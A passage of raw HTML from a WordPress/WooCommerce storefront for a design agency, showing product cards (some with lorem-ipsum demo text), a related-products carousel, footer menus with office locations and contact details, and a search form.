data-source="shortcode" data-columns="3" data-grid-gallery="" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
		
								<div class="wd-product wd-hover-info-alt wd-col product-grid-item product type-product post-372 status-publish instock product_cat-furniture has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="372">
	
	<div class="product-wrapper">
	<div class="product-element">
		<div class="product-element-top wd-quick-shop">
			<a href="http://design360.asia/product/augue-adipiscing-euismod/" class="product-image-link">
				<img width="700" height="800" src="http://design360.asia/wp-content/uploads/2021/08/variable-product-example-1.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="http://design360.asia/wp-content/uploads/2021/08/variable-product-example-1.jpg 700w, http://design360.asia/wp-content/uploads/2021/08/variable-product-example-1-430x491.jpg 430w, http://design360.asia/wp-content/uploads/2021/08/variable-product-example-1-150x171.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />			</a>

						<div class="hover-img">
				<a href="http://design360.asia/product/augue-adipiscing-euismod/" aria-label="Product image">
					<img width="700" height="800" src="http://design360.asia/wp-content/uploads/2021/08/variable-product-example-2.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="http://design360.asia/wp-content/uploads/2021/08/variable-product-example-2.jpg 700w, http://design360.asia/wp-content/uploads/2021/08/variable-product-example-2-430x491.jpg 430w, http://design360.asia/wp-content/uploads/2021/08/variable-product-example-2-150x171.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
			</div>
					</div>

		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="http://design360.asia/product/augue-adipiscing-euismod/">Augue adipiscing euismod</a></h3>					<div class="wd-product-cats">
			<a href="http://design360.asia/product-category/furniture/" rel="tag">Furniture</a>		</div>
		
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>199.00</bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="?add-to-cart=372" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_372" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="372" data-product_sku="MNK-001" aria-label="Add to cart: &ldquo;Augue adipiscing euismod&rdquo;" rel="nofollow" data-success_message="&ldquo;Augue adipiscing euismod&rdquo; has been added to your cart"><span>Add to cart</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_372" class="screen-reader-text">
	</span>
							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="http://design360.asia/compare/" data-id="372" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="http://design360.asia/product/augue-adipiscing-euismod/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="372"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="http://design360.asia/wishlist/" data-key="a3116c1460" data-product-id="372" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
	
	</div>

</div>
								<div class="wd-product wd-hover-info-alt wd-col product-grid-item product type-product post-16685 status-publish instock product_cat-logo-brand-development has-post-thumbnail sold-individually shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="2" data-id="16685">
	
	<div class="product-wrapper">
	<div class="product-element">
		<div class="product-element-top wd-quick-shop">
			<a href="http://design360.asia/product/brand-style-guide/" class="product-image-link">
				<img width="626" height="626" src="http://design360.asia/wp-content/uploads/2024/01/corporate-stationery-design_1051-658.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="http://design360.asia/wp-content/uploads/2024/01/corporate-stationery-design_1051-658.jpg 626w, http://design360.asia/wp-content/uploads/2024/01/corporate-stationery-design_1051-658-300x300.jpg 300w, http://design360.asia/wp-content/uploads/2024/01/corporate-stationery-design_1051-658-150x150.jpg 150w, http://design360.asia/wp-content/uploads/2024/01/corporate-stationery-design_1051-658-430x430.jpg 430w, http://design360.asia/wp-content/uploads/2024/01/corporate-stationery-design_1051-658-50x50.jpg 50w, http://design360.asia/wp-content/uploads/2024/01/corporate-stationery-design_1051-658-100x100.jpg 100w" sizes="(max-width: 626px) 100vw, 626px" />			</a>

					</div>

		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="http://design360.asia/product/brand-style-guide/">Brand Style Guide</a></h3>					<div class="wd-product-cats">
			<a href="http://design360.asia/product-category/logo-brand-development/" rel="tag">Logo &amp; Brand Development</a>		</div>
		
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>35.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>115.00</bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="http://design360.asia/product/brand-style-guide/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16685" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16685" data-product_sku="" aria-label="Select options for &ldquo;Brand Style Guide&rdquo;" rel="nofollow"><span>Select options</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_16685" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span>
							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="http://design360.asia/compare/" data-id="16685" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="http://design360.asia/product/brand-style-guide/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16685"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="http://design360.asia/wishlist/" data-key="a3116c1460" data-product-id="16685" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
	
	</div>

</div>
								<div class="wd-product wd-hover-info-alt wd-col product-grid-item product type-product post-16660 status-publish last instock product_cat-logo-brand-development has-post-thumbnail sold-individually shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="3" data-id="16660">
	
	<div class="product-wrapper">
	<div class="product-element">
		<div class="product-element-top wd-quick-shop">
			<a href="http://design360.asia/product/cartoon-mascot-style-logo-designs/" class="product-image-link">
				<img width="626" height="626" src="http://design360.asia/wp-content/uploads/2024/01/gradient-nerd-logo-template_23-2149203071.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="http://design360.asia/wp-content/uploads/2024/01/gradient-nerd-logo-template_23-2149203071.jpg 626w, http://design360.asia/wp-content/uploads/2024/01/gradient-nerd-logo-template_23-2149203071-300x300.jpg 300w, http://design360.asia/wp-content/uploads/2024/01/gradient-nerd-logo-template_23-2149203071-150x150.jpg 150w, http://design360.asia/wp-content/uploads/2024/01/gradient-nerd-logo-template_23-2149203071-430x430.jpg 430w, http://design360.asia/wp-content/uploads/2024/01/gradient-nerd-logo-template_23-2149203071-50x50.jpg 50w, http://design360.asia/wp-content/uploads/2024/01/gradient-nerd-logo-template_23-2149203071-100x100.jpg 100w" sizes="(max-width: 626px) 100vw, 626px" />			</a>

					</div>

		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="http://design360.asia/product/cartoon-mascot-style-logo-designs/">Cartoon &#038; Mascot Style Logo Designs</a></h3>					<div class="wd-product-cats">
			<a href="http://design360.asia/product-category/logo-brand-development/" rel="tag">Logo &amp; Brand Development</a>		</div>
		
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>35.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>115.00</bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="http://design360.asia/product/cartoon-mascot-style-logo-designs/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16660" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16660" data-product_sku="" aria-label="Select options for &ldquo;Cartoon &amp; Mascot Style Logo Designs&rdquo;" rel="nofollow"><span>Select options</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_16660" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span>
							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="http://design360.asia/compare/" data-id="16660" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="http://design360.asia/product/cartoon-mascot-style-logo-designs/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16660"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="http://design360.asia/wishlist/" data-key="a3116c1460" data-product-id="16660" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
	
	</div>

</div>
		
				</div>
	
		
		
					</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																								</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">			<div id="carousel-980" class="wd-carousel-container  related-products with-title wd-products-element wd-products products">
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-411 status-publish last instock product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="411">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="http://design360.asia/product/henectus-tincidunt/" class="product-image-link">
			<img width="430" height="491" src="http://design360.asia/wp-content/uploads/2021/08/senectus-tincidunt-1-430x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://design360.asia/wp-content/uploads/2021/08/senectus-tincidunt-1-430x491.jpg 430w, http://design360.asia/wp-content/uploads/2021/08/senectus-tincidunt-1-150x171.jpg 150w, http://design360.asia/wp-content/uploads/2021/08/senectus-tincidunt-1.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="http://design360.asia/product/henectus-tincidunt/" aria-label="Product image">
					<img width="430" height="491" src="http://design360.asia/wp-content/uploads/2021/08/senectus-tincidunt-2-430x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://design360.asia/wp-content/uploads/2021/08/senectus-tincidunt-2-430x491.jpg 430w, http://design360.asia/wp-content/uploads/2021/08/senectus-tincidunt-2-150x171.jpg 150w, http://design360.asia/wp-content/uploads/2021/08/senectus-tincidunt-2.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="http://design360.asia/compare/" data-id="411" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="http://design360.asia/product/henectus-tincidunt/">Henectus tincidunt</a></h3>				<div class="wd-product-cats">
			<a href="http://design360.asia/product-category/accessories/" rel="tag">Accessories</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>429.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Consequat a scelerisque suspendisse vel et eget eu vitae adipiscing nibh scelerisque semper cum adipiscing facilisis adipiscing est accumsan lorem vestibulum. Aliquet mus a aptent ullam corper metus accumsan. Habitasse a purus nec ipsum a urna ac ullamcorper varius metus blandit posuere.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="http://design360.asia/wishlist/" data-key="a3116c1460" data-product-id="411" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=411" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_411" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="411" data-product_sku="" aria-label="Add to cart: &ldquo;Henectus tincidunt&rdquo;" rel="nofollow" data-success_message="&ldquo;Henectus tincidunt&rdquo; has been added to your cart"><span>Add to cart</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_411" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="http://design360.asia/product/henectus-tincidunt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="411"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product has-stars product-no-swatches type-product post-344 status-publish first instock product_cat-accessories has-post-thumbnail featured shipping-taxable purchasable product-type-simple" data-loop="2" data-id="344">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="http://design360.asia/product/wine-bottle-lantern/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="featured product-label">Hot</span></div><img width="430" height="491" src="http://design360.asia/wp-content/uploads/2021/08/wine-bottle-lantern-1-430x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://design360.asia/wp-content/uploads/2021/08/wine-bottle-lantern-1-430x491.jpg 430w, http://design360.asia/wp-content/uploads/2021/08/wine-bottle-lantern-1-150x171.jpg 150w, http://design360.asia/wp-content/uploads/2021/08/wine-bottle-lantern-1.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="http://design360.asia/product/wine-bottle-lantern/" aria-label="Product image">
					<img width="430" height="491" src="http://design360.asia/wp-content/uploads/2021/08/wine-bottle-lantern-2-430x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://design360.asia/wp-content/uploads/2021/08/wine-bottle-lantern-2-430x491.jpg 430w, http://design360.asia/wp-content/uploads/2021/08/wine-bottle-lantern-2-150x171.jpg 150w, http://design360.asia/wp-content/uploads/2021/08/wine-bottle-lantern-2.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="http://design360.asia/compare/" data-id="344" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="http://design360.asia/product/wine-bottle-lantern/">Wine bottle lantern</a></h3>				<div class="wd-product-cats">
			<a href="http://design360.asia/product-category/accessories/" rel="tag">Accessories</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>399.00</bdi></span></span>
						
				<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5">
					<span style="width:80%">
			Rated <strong class="rating">4.00</strong> out of 5		</span>
				</div>

		
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Consequat a scelerisque suspendisse vel et eget eu vitae adipiscing nibh scelerisque semper cum adipiscing facilisis adipiscing est accumsan lorem vestibulum. Aliquet mus a aptent ullam corper metus accumsan. Habitasse a purus nec ipsum a urna ac ullamcorper varius metus blandit posuere.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="http://design360.asia/wishlist/" data-key="a3116c1460" data-product-id="344" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=344" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_344" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="344" data-product_sku="" aria-label="Add to cart: &ldquo;Wine bottle lantern&rdquo;" rel="nofollow" data-success_message="&ldquo;Wine bottle lantern&rdquo; has been added to your cart"><span>Add to cart</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_344" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="http://design360.asia/product/wine-bottle-lantern/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="344"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-980 -->
			</div>

</div><!-- #product-395 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-7351-css" href="http://design360.asia/wp-content/uploads/elementor/css/post-7351.css?ver=1730180320" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7351" class="elementor elementor-7351" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-fe3fee7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe3fee7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7e85122e" data-id="7e85122e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3e274c elementor-widget elementor-widget-wd_image_or_svg" data-id="e3e274c" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
								<img  src="http://design360.asia/wp-content/uploads/2021/10/Design360-Logo-200x30-Dark-Background.svg" title="Design360 Logo 200&#215;30 Dark Background" width="220" height="42">					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-2badbe67 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2badbe67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>UK Ofiice &#8211; London, United Kingdom</p><p>Office &amp; Operations &#8211; Battaramulla, Sri Lanka</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1efb06e5 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wd_social_buttons" data-id="1efb06e5" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class=" wd-social-icons icons-design-colored-alt icons-size-default color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://design360.asia/product/ornare-auctor/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=http://design360.asia/product/ornare-auctor/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=http://design360.asia/product/ornare-auctor/&media=http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-1.jpg&description=Ornare+auctor" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=http://design360.asia/product/ornare-auctor/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=http://design360.asia/product/ornare-auctor/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5b02857" data-id="5b02857" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29e2c42f elementor-widget elementor-widget-wd_extra_menu_list" data-id="29e2c42f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															HELP							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://design360.asia/book-a-free-call/">
																												
																			Book a Free Call									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://design360.asia/contact-us/">
																												
																			Contact us									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-310e2778" data-id="310e2778" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-464f67e4 elementor-widget elementor-widget-wd_extra_menu_list" data-id="464f67e4" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															Company							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://design360.asia/about-us/">
																												
																			About									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-82aead0" data-id="82aead0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7380e037 elementor-widget elementor-widget-wd_extra_menu_list" data-id="7380e037" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															LEGAL							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Terms of Use									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Privacy Policy									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-57cd14b3" data-id="57cd14b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62f8f8c4 elementor-widget elementor-widget-wd_extra_menu_list" data-id="62f8f8c4" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															Subscriptions							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://design360.asia/graphic-design/">
																												
																			Graphic &amp; Design									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://design360.asia/content-writing/">
																												
																			Content Writing									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://design360.asia/motion-graphics/">
																												
																			Motion Graphics									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-68565868 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68565868" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-37f4860e" data-id="37f4860e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11596c1d color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="11596c1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://design360.asia/"><strong>DESIGN 360 ASIA</strong></a> <i class="fa fa-copyright"></i> 2023 Design 360 Asia. All rights reserved.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c7f841b" data-id="6c7f841b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33cb39dd elementor-widget__width-auto elementor-widget elementor-widget-wd_list" data-id="33cb39dd" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left">
											<li class="elementor-repeater-item-d352e20">
											<span class="list-icon wd-icon fas fa-envelope"></span>					
					<span class="list-content">
						<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="640d0a15110d161d240001170d030a5752544a05170d05">[email&#160;protected]</a>					</span>

									</li>
					</ul>

				</div>
				</div>
				<div class="elementor-element elementor-element-1cbc88f5 elementor-widget__width-auto elementor-widget elementor-widget-wd_list" data-id="1cbc88f5" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left">
											<li class="elementor-repeater-item-d352e20">
											<span class="list-icon wd-icon fas fa-mobile-alt"></span>					
					<span class="list-content">
						Phone: +94 77 388 8180					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow color-scheme-light">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="http://design360.asia/"  data-thumbnail="1" data-price="1" data-post_type="page" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for pages" value="" name="s" aria-label="Search" title="Search for pages" required/>
					<input type="hidden" name="post_type" value="page">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown color-scheme-light">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
